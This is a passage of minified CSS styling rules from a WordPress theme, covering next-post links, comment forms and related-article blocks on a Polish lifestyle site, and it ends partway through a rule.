.next-prev-title{flex:auto}.tdi_255 .tdb-next-post{padding:20px;text-align:left}.tdi_255 .next-prev-title{display:flex;align-self:flex-start}.tdi_255 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_255 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_255 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_256 cite a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-link{display:inline-block}.tdi_256 .comment-edit-link{color:#000000}.tdi_256 .comment-edit-link:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-reply-link:hover,.tdi_256 #cancel-comment-reply-link:hover,.tdi_256 .logged-in-as a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment{border-bottom-style:dashed}.tdi_256 .comment .children{border-top-style:dashed}.tdi_256 input,.tdi_256 textarea{border-color:#ededed!important}.tdi_256 input[type=text]:focus,.tdi_256 textarea:focus{border-color:#dddddd!important}.tdi_256 .comment-form .submit{background-color:rgba(221,97,97,0.82);padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-form .submit:hover{background-color:#000000}.tdi_256 .avatar{border-radius:100px}.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_256 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_256 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-form-cookies-consent label,.tdi_256 .logged-in-as,.tdi_256 .logged-in-as a,.tdi_256 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:23px!important}.tdi_256 cite{font-size:14px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:12px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:20px!important}.tdi_256 cite{font-size:12px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:11px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:22px!important}.tdi_256 .comment-content p{font-size:12px!important}}.tdi_258{vertical-align:baseline}.tdi_258>.wpb_wrapper,.tdi_258>.wpb_wrapper>.tdc-elements{display:block}.tdi_258>.wpb_wrapper>.tdc-elements{width:100%}.tdi_258>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_258>.wpb_wrapper{width:auto;height:auto}.tdi_258{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_258{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_258{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_257_rand_style{background-color:#f9f9f9!important}.tdi_259{margin-bottom:30px!important}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_259 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_259 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_259 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_259 .entry-thumb{background-position:center 50%}body .tdi_259 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-module-meta-info-top{padding:0px}.tdi_259 .td-module-meta-info{border-color:#eaeaea}.tdi_259 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_259 .td-editor-date{margin:6px 0}.tdi_259 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .entry-title,.tdi_259 .td-excerpt{display:inline}.tdi_259 .td-read-more{display:block;display:none}.tdi_259 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-author-date{display:inline}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .entry-review-stars{display:inline-block}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_259 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-15px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.tdi_260{margin-bottom:30px!important}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_260 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_260 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_260 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_260 .entry-thumb{background-position:center 30%}body .tdi_260 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-module-meta-info-top{padding:0px}.tdi_260 .td-module-meta-info{border-color:#eaeaea}.tdi_260 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_260 .td-editor-date{margin:6px 0}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .entry-title,.tdi_260 .td-excerpt{display:inline}.tdi_260 .td-read-more{display:block;display:none}.tdi_260 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-author-date{display:inline}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .entry-review-stars{display:inline-block}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_260 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:23px!important}.tdi_260 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}.tdi_260 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-excerpt{display:none;font-size:11px!important;line-height:1.4!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:20px!important}.tdi_260 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_260 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-20px}.tdi_260 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_261{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_262{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}.tdi_263{margin-bottom:48px!important}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_263 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_263 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_263 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_263 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_263 .entry-thumb{background-position:center 50%}body .tdi_263 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_263 .td-post-vid-time{display:block}.tdi_263 .td-module-meta-info-top{padding:0px}.tdi_263 .td-module-meta-info{border-color:#eaeaea}.tdi_263 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_263 .td-editor-date{margin:6px 0}.tdi_263 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_263 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_263 .entry-title,.tdi_263 .td-excerpt{display:inline}.tdi_263 .td-read-more{display:block;display:none}.tdi_263 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-author-date{display:inline}.tdi_263 .td-post-author-name{display:none}.tdi_263 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_263 .entry-review-stars{display:inline-block}.tdi_263 .td-icon-star,.tdi_263 .td-icon-star-empty,.tdi_263 .td-icon-star-half{font-size:15px}.tdi_263 .td-module-comments{display:none}.tdi_263 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_263 .td-post-date,.tdi_263 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_263 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_263 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-15px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_265,.tdi_265 .tdc-columns{min-height:0}.tdi_265{position:relative}.tdi_265 .tdc-row-divider{overflow:hidden}.tdi_265 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_265 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_265 .tdc-row-divider-top{top:px}.tdi_265,.tdi_265 .tdc-columns{display:block}.tdi_265 .tdc-columns{width:100%}.tdi_265:before,.tdi_265:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_265{margin-left:-12px;margin-right:-12px}.tdi_265 .tdc-row-video-background-error,.tdi_265>.vc_column,.tdi_265>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_267{vertical-align:baseline}.tdi_267>.wpb_wrapper,.tdi_267>.wpb_wrapper>.tdc-elements{display:block}.tdi_267>.wpb_wrapper>.tdc-elements{width:100%}.tdi_267>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_267>.wpb_wrapper{width:auto;height:auto}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 